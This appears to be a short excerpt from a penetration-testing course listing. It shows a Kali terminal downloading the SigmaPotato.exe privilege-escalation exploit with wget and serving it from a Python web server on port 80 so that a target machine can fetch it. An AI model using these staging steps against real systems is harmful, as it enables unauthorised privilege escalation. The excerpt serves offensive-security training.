 kali@kali:~$ wget https://github.com/tylerdotrar/SigmaPotato/releases/download/v1.2.6/
SigmaPotato.exe
...
2024-09-03 12:50:48 (1.26 MB/s) - 'SigmaPotato.exe' saved [63488/63488]
kali@kali:~$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Listing 84 - Downloading SigmaPotato.exe and serve it with a Python3 web server